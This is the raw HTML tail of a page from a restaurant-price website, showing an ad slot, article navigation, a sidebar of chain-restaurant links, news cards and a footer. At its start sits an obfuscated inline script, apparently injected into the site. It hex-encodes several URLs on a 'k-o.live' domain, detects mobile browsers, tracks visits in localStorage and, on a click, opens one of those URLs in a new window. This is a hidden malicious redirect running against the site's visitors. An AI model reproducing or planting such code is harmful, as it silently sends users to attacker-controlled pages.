2),&#8217;opera&#8217;,_0x3ec38a(0x192),&#8217;substr&#8217;,_0x3ec38a(0x18c),&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x56\x62\x31\x63\x381&#8242;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x52\x58\x71\x34\x63\x324&#8242;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x58\x79\x39\x63\x329&#8242;,&#8221;,_0x3ec38a(0x18e),&#8217;getItem&#8217;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#8217;floor&#8217;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#8217;host&#8217;,&#8217;parse&#8217;,_0x3ec38a(0x1a3),&#8217;addEventListener&#8217;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> <script defer src="[data-uri]"></script> <div class="ad-responsive"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9330283074413865"
 data-ad-slot="9332002999"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div><div class="row post-navi hide-on-print no-padding" data-equal=">.columns"><div class="small-12 medium-6 columns"> <span>Previous Article</span><a href="https://www.toprestaurantprices.com/planning-a-chuck-e-cheese-birthday-party-everything-you-need-to-know/" title="Planning a Chuck E Cheese Birthday Party - Everything You Need to Know">Planning a Chuck E Cheese Birthday Party - Everything You Need to Know</a></div><div class="small-12 medium-6 columns"> <span>Next Article</span><a href="https://www.toprestaurantprices.com/navigating-through-peter-lugers-menu/" title="Navigating Through Peter Luger's Menu">Navigating Through Peter Luger's Menu</a></div></div></article></div><aside class="sidebar small-12 medium-4 columns equal" role="complementary"><div class="sidebar_inner "><div id="nav_menu-11" class="widget cf widget_nav_menu"><strong>Most Popular Restaurants</strong><div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336"><a href="https://www.toprestaurantprices.com/applebees-prices/">Applebee&#8217;s</a></li><li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://www.toprestaurantprices.com/benihana-prices/">Benihana</a></li><li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337"><a href="https://www.toprestaurantprices.com/buffalo-wild-wings-prices/">Buffalo Wild Wings</a></li><li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7338"><a href="https://www.toprestaurantprices.com/cheesecake-factory-prices/">Cheesecake Factory</a></li><li id="menu-item-10382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://www.toprestaurantprices.com/chuck-e-cheese-prices/">Chuck E. Cheese</a></li><li id="menu-item-7348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://www.toprestaurantprices.com/cracker-barrel-prices/">Cracker Barrel</a></li><li id="menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10386"><a href="https://www.toprestaurantprices.com/dennys-prices/">Denny’s</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.toprestaurantprices.com/fogo-de-chao-prices/">Fogo de Chao</a></li><li id="menu-item-10384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10384"><a href="https://www.toprestaurantprices.com/hometown-buffet-prices/">Hometown Buffet</a></li><li id="menu-item-7342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7342"><a href="https://www.toprestaurantprices.com/hooters-prices/">Hooters</a></li><li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7335"><a href="https://www.toprestaurantprices.com/ihop-prices/">IHOP</a></li><li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://www.toprestaurantprices.com/longhorn-steakhouse-prices/">Longhorn Steakhouse</a></li><li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.toprestaurantprices.com/mastros-steakhouse-prices/">Mastro’s Steakhouse</a></li><li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.toprestaurantprices.com/mortons-steakhouse-prices/">Morton’s Steakhouse</a></li><li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://www.toprestaurantprices.com/olive-garden-prices/">Olive Garden</a></li><li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://www.toprestaurantprices.com/outback-steakhouse-prices/">Outback Steakhouse</a></li><li id="menu-item-10387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10387"><a href="https://www.toprestaurantprices.com/peter-luger-prices/">Peter Luger</a></li><li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://www.toprestaurantprices.com/red-lobster-prices/">Red Lobster</a></li><li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://www.toprestaurantprices.com/red-robin-prices/">Red Robin</a></li><li id="menu-item-10380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10380"><a href="https://www.toprestaurantprices.com/ruths-chris-steakhouse-prices/">Ruth’s Chris Steakhouse</a></li><li id="menu-item-7347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7347"><a href="https://www.toprestaurantprices.com/ruby-tuesday-prices/">Ruby Tuesday</a></li><li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://www.toprestaurantprices.com/texas-roadhouse-prices/">Texas Roadhouse</a></li><li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://www.toprestaurantprices.com/tgi-fridays-prices/">TGI Friday&#8217;s</a></li><li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://www.toprestaurantprices.com/waffle-house-prices/">Waffle House</a></li></ul></div></div></div></aside></div><div class="row"><div class="small-12 columns"><aside class="related-posts cf hide-on-print"><h4 class="related-title">Latest News</h4><div class="row"><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36214 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/the-healthiest-breakfast-foods-you-can-have/" rel="bookmark" title="The Healthiest Breakfast Foods You Can Have"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/The-Healthiest-Breakfast-Foods-You-Can-Have-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="The Healthiest Breakfast Foods You Can Have" itemprop="image" decoding="async" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/the-healthiest-breakfast-foods-you-can-have/" title="The Healthiest Breakfast Foods You Can Have">The Healthiest Breakfast Foods You Can Have</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-24T12:12:57+00:00" itemprop="datePublished" content="2024-06-24T12:12:57+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-24T12:12:59+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36211 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/starbucks-offering-half-price-drinks-for-the-rest-of-the-year/" rel="bookmark" title="Starbucks Offering Half Price Drinks for the Rest of the Year"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/Starbucks-Offering-Half-Price-Drinks-for-the-Rest-of-the-Year-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Starbucks Offering Half Price Drinks for the Rest of the Year" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/starbucks-offering-half-price-drinks-for-the-rest-of-the-year/" title="Starbucks Offering Half Price Drinks for the Rest of the Year">Starbucks Offering Half Price Drinks for the Rest of the Year</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-24T11:59:24+00:00" itemprop="datePublished" content="2024-06-24T11:59:24+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-24T11:59:26+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36207 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/starbucks-baristas-reveal-the-most-bizarre-orders-ever/" rel="bookmark" title="Starbucks Baristas Reveal the Most Bizarre Orders Ever"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/Starbucks-Baristas-Reveal-the-Most-Bizarre-Orders-Ever-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Starbucks Baristas Reveal the Most Bizarre Orders Ever" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/starbucks-baristas-reveal-the-most-bizarre-orders-ever/" title="Starbucks Baristas Reveal the Most Bizarre Orders Ever">Starbucks Baristas Reveal the Most Bizarre Orders Ever</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-22T12:43:51+00:00" itemprop="datePublished" content="2024-06-22T12:43:51+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-22T12:43:53+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36204 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/how-ihop-and-dennys-stack-up-against-each-other/" rel="bookmark" title="How IHOP and Denny&#8217;s Stack Up Against Each Other"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/How-IHOP-and-Dennys-Stack-Up-Against-Each-Other-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="How IHOP and Denny&#039;s Stack Up Against Each Other" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/how-ihop-and-dennys-stack-up-against-each-other/" title="How IHOP and Denny&#8217;s Stack Up Against Each Other">How IHOP and Denny&#8217;s Stack Up Against Each Other</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-22T12:39:43+00:00" itemprop="datePublished" content="2024-06-22T12:39:43+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-22T12:39:44+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36201 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/whats-the-busiest-day-for-golden-corral/" rel="bookmark" title="What’s the Busiest Day for Golden Corral?"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/Whats-the-Busiest-Day-for-Golden-Corral-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="What’s the Busiest Day for Golden Corral?" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/whats-the-busiest-day-for-golden-corral/" title="What’s the Busiest Day for Golden Corral?">What’s the Busiest Day for Golden Corral?</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-20T12:29:55+00:00" itemprop="datePublished" content="2024-06-20T12:29:55+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-20T12:29:57+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36198 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/i-tried-12-donuts-from-dunkin-to-find-the-best-one/" rel="bookmark" title="I Tried 12 Donuts from Dunkin&#8217; to Find the Best One"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/I-Tried-12-Donuts-from-Dunkin-to-Find-the-Best-One-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="I Tried 12 Donuts from Dunkin&#039; to Find the Best One" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/i-tried-12-donuts-from-dunkin-to-find-the-best-one/" title="I Tried 12 Donuts from Dunkin&#8217; to Find the Best One">I Tried 12 Donuts from Dunkin&#8217; to Find the Best One</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-20T12:19:37+00:00" itemprop="datePublished" content="2024-06-20T12:19:37+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-20T12:20:53+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36193 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/understanding-the-difference-between-fast-food-vs-fast-casual/" rel="bookmark" title="Understanding the Difference Between Fast Food vs Fast Casual"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/Understanding-the-Difference-Between-Fast-Food-vs-Fast-Casual-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Understanding the Difference Between Fast Food vs Fast Casual" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/understanding-the-difference-between-fast-food-vs-fast-casual/" title="Understanding the Difference Between Fast Food vs Fast Casual">Understanding the Difference Between Fast Food vs Fast Casual</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-20T12:16:15+00:00" itemprop="datePublished" content="2024-06-20T12:16:15+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-20T12:16:16+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div><div class="small-6 medium-6 large-3 columns"><article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-36190 type-post status-publish format-standard has-post-thumbnail hentry category-featured" role="article"><figure class="post-gallery"> <a href="https://www.toprestaurantprices.com/how-amc-is-transforming-the-dinner-and-a-movie-experience/" rel="bookmark" title="How AMC is Transforming the &#8216;Dinner and a Movie&#8217; Experience"> <img width="570" height="300" src="https://www.toprestaurantprices.com/wp-content/uploads/2024/06/How-AMC-is-Transforming-the-Dinner-and-a-Movie-Experience-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="How AMC is Transforming the &#039;Dinner and a Movie&#039; Experience" itemprop="image" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /> </a></figure><aside class="post-category"><a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a></aside><header class="post-title entry-header"><h6 class="entry-title" itemprop="name headline"><a href="https://www.toprestaurantprices.com/how-amc-is-transforming-the-dinner-and-a-movie-experience/" title="How AMC is Transforming the &#8216;Dinner and a Movie&#8217; Experience">How AMC is Transforming the &#8216;Dinner and a Movie&#8217; Experience</a></h6></header><aside class="post-bottom-meta"> <time class="time hide" datetime="2024-06-20T11:57:22+00:00" itemprop="datePublished" content="2024-06-20T11:57:22+00:00">2024,</time><meta itemprop="dateModified" content="2024-06-20T11:57:24+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span></aside></article></div></div></aside></div></div></div></div><footer id="subfooter" role="contentinfo" class="dark "><div class="row"><div class="small-12 columns"><div class="subfooter-menu-holder text-center"> <a href="https://www.toprestaurantprices.com/" class="logolink"> <img src="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png" class="logoimg" alt="Top Restaurant Prices &#8211;  Website with The Latest Restaurant Prices."/> </a><div class="subfooter-menu"><ul id="menu-footer" class="footer-menu"><li id="menu-item-10661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10661"><a href="https://www.toprestaurantprices.com/">Homepage</a></li><li id="menu-item-28019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28019"><a href="https://www.toprestaurantprices.com/terms-of-service/">Terms Of Service</a></li><li id="menu-item-28018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28018"><a href="https://www.toprestaurantprices.com/disclaimer/">Disclaimer</a></li><li id="menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596"><a href="https://www.toprestaurantprices.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-28027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28027"><a href="https://www.toprestaurantprices.com/contact-us/">Contact Us</a></li></ul></div><p>Top Restaurant Prices endeavors for accuracy, though we cannot ensure the precision of the information regarding restaurant prices. We function independently and have no affiliation with the mentioned restaurants. Copyright © 2023 TRP. All rights reserved.</p></div></div></div></footer></section></div>  <script defer src="[data-uri]"></script><script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_b51fc9365d3f87de704ef73c78dd6184.php?ver=1.6.3" id="structured-content-frontend-js"></script> <script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js" id="thb-vendor-js"></script> <script defer id="thb-app-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-content/themes/goodlife-wp/assets/js/app.min.js" id="thb-app-js"></script> <script defer id="wpfront-scroll-top-js-extra" src="[data-uri]"></script> <script src="https://www.toprestaurantprices.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" 